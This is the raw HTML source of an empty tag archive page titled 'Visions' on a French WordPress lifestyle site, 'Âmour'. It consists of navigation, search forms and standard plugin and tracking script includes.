						<a href="https://pinterest.com/amourlemag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
					</div>
			</div>
		
	</div>
</div>

<div class="navbar-primary navbar-center social-disabled">
	<div class="cs-container">
		<nav class="navbar">

			<div class="navbar-col">
				<div>

					<button class="navbar-toggle offcanvas-toggle" type="button">
						<i class="cs-icon cs-icon-menu"></i>
					</button>

											<a class="navbar-brand" href="https://www.xn--mour-9na.com/">
							
															<img class="logo-image logo-image-dark" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-navigation-bar-height-40px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-navigation-bar-height-40px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-navigation-bar-height-80px-retina.png 2x" alt="Âmour">
							
							<img class="logo-image" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-navigation-bar-height-40px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-navigation-bar-height-40px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-version-originale-light-navigation-bar-height-80px-retina.png 2x" alt="Âmour">

													</a>
					
					
				</div>
			</div>

			<div class="navbar-col">
				<div>
					<ul id="menu-primary-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#">Les thèmes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.xn--mour-9na.com/category/comprendre-amour/">Comprendre l&rsquo;Âmour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.xn--mour-9na.com/category/vivre-amour/">Vivre l&rsquo;Âmour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.xn--mour-9na.com/category/faire-amour/">Faire l&rsquo;Âmour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="#">Les Âmis</a></li>
</ul>				</div>
			</div>

			<div class="navbar-col">
				<div>
					
					
					<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a>

							<span role="button" class="navbar-scheme-toggle cs-site-scheme-toggle">
			<i class="navbar-scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="navbar-scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
					</div>
			</div>

		</nav>
	</div>
</div><!-- .navbar-primary -->

			
		</header>

		
		
		<div class="site-content layout-fullwidth post-sidebar-disabled layout-narrow-enabled section-heading-default-style-1">

			
			<div class="cs-container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main">

					<header class="page-header page-header-simple">

			<p class="sub-title">Posts by tag</p><h1>Visions</h1>			<div class="post-count">
				0 article			</div>
			<div class="taxonomy-description"><p>Visions novatrices sur le monde, nouvelles manières de voir ce qui nous entoure et ce qui nous arrive, par des personnes porteuses d&rsquo;une inspiration différente.</p>
</div>
		</header>
		
			<div class="post-archive">
<div class="alert alert-warning">
	Désolé, aucun résultat trouvé.</div>


<form role="search" method="get" class="search-form form" action="https://www.xn--mour-9na.com/">
	<label class="sr-only">Entrez votre recherche :</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field form-control" placeholder="Mot(s) clé(s)
" required>
		<span class="cs-input-group-btn">
			<button type="submit" class="search-submit button button-primary button-effect"><span>Recherche</span><span><i class="cs-icon cs-icon-search"></i></span></button>
		</span>
	</div>
</form>
</div>
			
		</main>

		
	</div><!-- .content-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .container -->

			
		</div><!-- .site-content -->

		
		
		<footer class="site-footer section-heading-default-style-1">

			
			
<div class="footer-section">
	<div class="cs-container">
		<div class="footer-info">

							<a href="https://www.xn--mour-9na.com/" class="site-logo">
					
					<img class="logo-image" src="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-footer-height-75px.png" srcset="https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-footer-height-75px.png 1x, https://www.xn--mour-9na.com/wp-content/uploads/2023/05/amour-logo-lettrage-blanc-light-footer-height-150px-retina.png 2x" alt="Âmour">
				</a>
			
			
			
							<div class="footer-copyright">Œuvrer dans l'amour</div>
			
		</div><!-- .footer-info -->
	</div><!-- .container -->
</div><!-- .footer-section -->

			
		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="form-container">
		<div class="cs-container">
			<div class="site-search-wrap">
				
<form role="search" method="get" class="search-form form" action="https://www.xn--mour-9na.com/">
	<label class="sr-only">Entrez votre recherche :</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field form-control" placeholder="Mot(s) clé(s)
" required>
		<span class="cs-input-group-btn">
			<button type="submit" class="search-submit button button-primary button-effect"><span>Recherche</span><span><i class="cs-icon cs-icon-search"></i></span></button>
		</span>
	</div>
</form>
				<p>Renseignez les mots clés de votre recherche et cliquez sur Entrée.</p>
			</div>
		</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.xn--mour-9na.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.xn--mour-9na.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.xn--mour-9na.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.5.1" id="justifiedgallery-js"></script>
<script id="powerkit-justified-gallery-js-extra">
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=6.9" id="lazysizes.config-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script>
<script src="https://www.xn--mour-9na.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script id="powerkit-lightbox-js-extra">
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":".sight-portfolio-area","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script id="powerkit-opt-in-forms-js-extra">
var opt_in = {"ajax_url":"https://www.xn--mour-9na.com/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script id="powerkit-pin-it-js-extra">
var powerkit_pinit_localize = {"image_selectors":".entry-content img,.widget-wrap .gallery-item img,.post-media img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts,.sight-portfolio-entry-link-page,.post-archive,.woocommerce .products img,.woocommerce-product-gallery img,.woocommerce-cart-form .product-thumbnail img,.wc-block-featured-category,.wc-block-featured-product,.wp-block-handpicked-products,.wc-block-grid","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.5.1" id="flickity-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/sight/render/js/jquery.magnific-popup.min.js?ver=1746818983" id="magnific-popup-js"></script>
<script id="sight-block-script-js-extra">
var sight_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of"};
//# sourceURL=sight-block-script-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/sight/render/js/sight.js?ver=1746818983" id="sight-block-script-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/themes/authentic/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/canvas/components/posts/block-posts/colcade.js?ver=2.5.1" id="colcade-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/themes/authentic/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/themes/authentic/js/jarallax.min.js?ver=1.10.5" id="jarallax-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/themes/authentic/js/jarallax-video.min.js?ver=1.10.5" id="jarallax-video-js"></script>
<script id="csco-scripts-js-extra">
var translation = {"next":"Suivant","previous":"Pr\u00e9c\u00e9dent","close":"Close","loading":"Chargement..."};
var csco_mega_menu = {"rest_url":"https://www.xn--mour-9na.com/wp-json/csco/v1/menu-posts"};
var csSchemeLocalize = {"siteSchemeMode":"system","siteSchemeToogle":"1"};
//# sourceURL=csco-scripts-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/themes/authentic/js/scripts.js?ver=7.1.7" id="csco-scripts-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.xn--mour-9na.com\/wp-admin\/admin-ajax.php","origin_id":56,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.xn--mour-9na.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.xn--mour-9na.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.xn--mour-9na.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.xn--mour-9na.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
